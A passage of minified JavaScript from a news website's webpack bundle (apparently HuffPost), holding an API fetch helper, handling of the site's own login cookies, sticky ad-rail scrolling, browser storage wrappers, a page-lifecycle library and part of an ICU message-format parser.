t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),g=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(g),m);case 19:if(!(y=e.sent).ok){e.next=22;break}return e.abrupt("return",y.json());case 22:return e.prev=22,e.next=25,y.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new x(y,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),E.apply(this,arguments)}},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},72812:()=>{var e=document.querySelector(".js-site-header-fixed"),t=document.querySelector(".right-rail-sticky"),n=t&&t.closest(".rail"),r=document.body.classList.contains("entry")?30:0,o=document.querySelector(".js-main-content-list"),a=document.querySelector(".js-zone-twilight"),i=HP&&HP.params&&HP.params.features&&HP.params.features.rightRailSticky&&"us"!==HP.params.edition;t&&n&&i&&(document.addEventListener("scroll",(function(){var i,u,l=n.getBoundingClientRect();if(o){var s=o.getBoundingClientRect();i=s.bottom,u=l.height-s.height}else a&&(i=a.getBoundingClientRect().bottom,u=0);var c=78;if(e){var d=e.getBoundingClientRect();c=d.top+d.height}var f=l.top<=c+r,p=i<=t.offsetHeight+c+r;t.classList.toggle("sticky",f&&!p),t.classList.toggle("sticky-bottom",p),t.style.top=p?"":"".concat(c+r,"px"),t.style.width="".concat(n.offsetWidth,"px"),t.style.bottom=p&&u?"".concat(u,"px"):""})),document.addEventListener("see-more",(function(){if(window.adsReloadAd){var e=t.querySelector(".ad-right_rail_flex")||t.querySelector(".ad-right_rail_300x250_lower");e&&window.adsReloadAd(e)}})))},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},74608:()=>{document.querySelector("body.entry")&&document.querySelector(".rail--left")&&document.addEventListener("scroll",(function(){var e=document.querySelector(".rail--left"),t=e.querySelector(".share-bar--side"),n=document.querySelector(".advertisement.ad-leaderboard-flex.treated"),r=document.querySelector(".entry-head-container"),o=document.body.classList.contains("video"),a=o?document.querySelector(".js-video-entry-content"):document.querySelector(".js-main-content-list");if(e&&t){var i=n?n.offsetHeight:0,u=o?0:.5*(i+r.offsetHeight),l=t.getBoundingClientRect(),s=a.getBoundingClientRect();window.scrollY>=u&&l.bottom<s.bottom?t.classList.remove("hidden"):t.classList.add("hidden")}}))},8005:()=>{window.__SPOTIM_SPOTLIGHT_GO_TO_COMMENTS__=function(){window.document.dispatchEvent(new Event("open-comments"))}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,g=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in self?"pagehide":"unload"],y=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),g.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",y),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",y))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},82106:()=>{window.HUFFPOST.YouTubeIframeAPIReady=new Promise((function(e){window.onYouTubeIframeAPIReady=function(){return e()}}))},48511:(e,t,n)=>{var r=n(63658).primeOrder;e.exports=function(e){return!e||!r.some((function(t){var n=t.hostname;return e.host===n||e.host.endsWith(".".concat(n))}))&&!e.host.endsWith(".huffingtonpost.com")}},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||u&&u[g])){var y=f(n,g);try{s(t,g,y)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>D,formatToString:()=>R}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),g=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Pt())},f=tt("argumentElement"),p="{",m=Xe("{",!1),g="}",y=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Pt())},w=tt("numberSkeletonId"),_=/^['\/{}]/,x=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",P=Xe("/",!1),E=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Pt())},j="::",I=Xe("::",!1),F=function(e){return e},L=function(e){return e.replace(/\s*$/,"")},N=",",M=Xe(",",!1),H="number",D=Xe("number",!1),R=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Pt())},W="'",z=Xe("'",!1),U=/^[^']/,q=et(["'"],!0,!1),B=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Pt())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Pt())},fe=function(e,t){return h({id:e,value:t},Pt())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ge=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ye=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),_e="-",xe=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Pe=Xe("''",!1),Ee=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Le=tt("argNumber"),Ne="0",Me=Xe("0",!1),He=function(){return 0},De=/^[1-9]/,Re=et([["1","9"]],!1,!1),We=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},qe=tt("argName"),Be=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,Be)}function Je(){return rt($e,Be)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,Be))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){Be<Ge||(Be>Ge&&(Ge=Be,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=Be,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(125===e.charCodeAt(Be)?(o=g,Be++):(o=u,0===Ze&&ot(y)),o!==u?($e=t,t=n=b(r)):(Be=t,t=u)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(Be,6)===H?(a=H,Be+=6):(a=u,0===Ze&&ot(D)),a!==u&&yt()!==u?(i=Be,44===e.charCodeAt(Be)?(l=N,Be++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=Be,e.substr(Be,2)===j?(n=j,Be+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=Be,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(Be=t,t=u)):(Be=t,t=u),t===u&&(t=Be,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(Be=i,i=u)):(Be=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(Be)?(s=g,Be++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=R(r,a,i)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(Be,4)===Z?(a=Z,Be+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(Be,4)===J?(a=J,Be+=4):(a=u,0===Ze&&ot(Y))),a!==u&&yt()!==u?(i=Be,44===e.charCodeAt(Be)?(l=N,Be++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=Be,e.substr(Be,2)===j?(n=j,Be+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=Be,n=Be,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,Be):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(Be=t,t=u)):(Be=t,t=u),t===u&&(t=Be,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(Be=i,i=u)):(Be=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(Be)?(s=g,Be++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=R(r,a,i)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(Be,6)===X?(a=X,Be+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(Be,13)===te?(a=te,Be+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(i=N,Be++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u)if(l=Be,e.substr(Be,7)===re?(s=re,Be+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=yt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(Be=l,l=u),l===u&&(l=null),l!==u)if((s=yt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=yt())!==u?(125===e.charCodeAt(Be)?(f=g,Be++):(f=u,0===Ze&&ot(y)),f!==u?($e=t,t=n=ae(r,a,l,c)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(Be,6)===ie?(a=ie,Be+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(i=N,Be++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=yt())!==u?(125===e.charCodeAt(Be)?(c=g,Be++):(c=u,0===Ze&&ot(y)),c!==u?($e=t,t=n=le(r,l)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=Be,t=[],(n=wt())===u&&(n=_t())===u&&(n=xt()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=_t())===u&&(n=xt());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=Be,n=[],r=Be,o=Be,Ze++,(a=vt())===u&&(_.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u),r!==u)for(;r!==u;)n.push(r),r=Be,o=Be,Ze++,(a=vt())===u&&(_.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u);else n=u;return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=Be,47===e.charCodeAt(Be)?(n=T,Be++):(n=u,0===Ze&&ot(P)),n!==u&&(r=st())!==u?($e=t,t=n=E(r)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=Be,yt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(Be=e,e=u)}else Be=e,e=u;else Be=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=Be,39===e.charCodeAt(Be)?(n=W,Be++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(Be))?(o=e.charAt(Be),Be++):(o=u,0===Ze&&ot(q))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(Be))?(o=e.charAt(Be),Be++):(o=u,0===Ze&&ot(q)));else r=u;r!==u?(39===e.charCodeAt(Be)?(o=W,Be++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(B.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(B.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=Be,yt()!==u&&(n=Tt())!==u&&yt()!==u?(123===e.charCodeAt(Be)?(r=p,Be++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(Be)?(a=g,Be++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=de(n,o)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}function ht(){var t,n,r,o,a;return t=Be,yt()!==u?(n=function(){var t,n,r,o;return t=Be,n=Be,61===e.charCodeAt(Be)?(r=se,Be++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(Be=n,n=u),(t=n!==u?e.substring(t,Be):n)===u&&(t=Tt()),t}(),n!==u&&yt()!==u?(123===e.charCodeAt(Be)?(r=p,Be++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(Be)?(a=g,Be++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=fe(n,o)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(Be))?(t=e.charAt(Be),Be++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function gt(){var t;return Ze++,ge.test(e.charAt(Be))?(t=e.charAt(Be),Be++):(t=u,0===Ze&&ot(ye)),Ze--,t===u&&0===Ze&&ot(ve),t}function yt(){var 